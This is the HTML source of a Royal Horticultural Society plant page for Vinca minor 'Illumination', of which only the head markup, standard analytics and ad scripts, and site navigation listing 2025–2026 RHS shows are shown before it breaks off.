

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/161486/vinca-minor-illumination-(v)/details
body_size: 17874
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Vinca minor 'Illumination' (v) | lesser periwinkle 'Illumination' Herbaceous Perennial/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['161486']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/161486/vinca-minor-illumination-(v)/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Vinca minor 'Illumination' (v) | lesser periwinkle 'Illumination' Herbaceous Perennial/RHS">
<meta property="og:description" content="Find help &amp; information on Vinca minor &#39;Illumination&#39; (v) lesser periwinkle &#39;Illumination&#39; Herbaceous Perennial from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/161486/vinca-minor-illumination-(v)/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0078027_4868.jpg" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0078027_4868.jpg" />
<meta property="og:image:alt" content="Vinca minor 'Illumination' (v) | lesser periwinkle 'Illumination' Herbaceous Perennial/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Vinca minor 'Illumination' (v) | lesser periwinkle 'Illumination' Herbaceous Perennial/RHS">
<meta name="twitter:description" content="Find help &amp; information on Vinca minor &#39;Illumination&#39; (v) lesser periwinkle &#39;Illumination&#39; Herbaceous Perennial from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0078027_4868.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/161486/vinca-minor-illumination-(v)/details">

<meta name="server-id" content="web-10" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Vinca minor &#39;Illumination&#39; (v) lesser periwinkle &#39;Illumination&#39; Herbaceous Perennial from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
